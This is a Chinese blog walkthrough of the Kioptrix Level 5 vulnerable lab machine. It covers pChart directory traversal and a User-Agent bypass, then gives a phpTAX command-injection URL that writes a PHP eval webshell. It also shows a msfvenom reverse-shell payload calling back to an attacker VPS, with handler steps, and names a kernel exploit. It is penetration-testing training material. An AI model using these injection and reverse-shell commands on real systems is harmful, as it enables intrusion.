您现在的位置是:首页 >技术杂谈 >KIOPTRIX: LEVEL 5通关详解网站首页技术杂谈

KIOPTRIX: LEVEL 5通关详解

简介KIOPTRIX: LEVEL 5通关详解

环境配置

虚拟机网络适配器删了重新上一个就行



信息收集

漏洞发现

两个端口的web页面都没有显著的特征,尝试扫描路径,也没有扫到有价值的信息

8080端口访问被拒绝

在80端口的web页面源码中发现信息

访问

注意到title是pChart

尝试利用

可以知道有目录穿越和xss

我们可以尝试去读取apache的配置文件

这时可以知道只有UA相同才能访问

那么改UA再访问

用UA Switcher来伪造UA

这是一个phpTAX searchsploit搜一手

试试反弹个shell

用了nc bash php python等方法反弹均失败

那么试试执行id > 1.txt

可以在1.txt中读到命令执行内容

写个一句话

http://192.168.45.139:8080/phptax/index.php?pfilez=1040d1-pg2.tob;echo "<?php eval($_REQUEST[1]);?>" > shell.php;&pdf=make

然后蚁键连上拿虚拟终端

尝试用msf生成稳点的shell

msfvenom -p php/meterpreter/reverse_tcp lhost=vps地址 lport=9000

将生成的内容写入a.php

chmod +x a.php```

然后msf打开

```bash

use exploits/multi/handler

use payload php/meterpreter/reverse_tcp

run

php a.php 提示nosocket

那直接访问a.php呢

也是no socket

尝试使用kali自带的shell,存放在/usr/share/webshell/php/php-reverse-shell.php

再访问a.php

成功拿到稳定的shell

提权

下载LinEnum.sh枚举脆弱性

尝试内核提权

用26368.c

风语者!平时喜欢研究各种技术,目前在从事后端开发工作,热爱生活、热爱工作。

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... SpringSecurity实现前后端分离认证授权

SpringSecurity实现前后端分离认证授权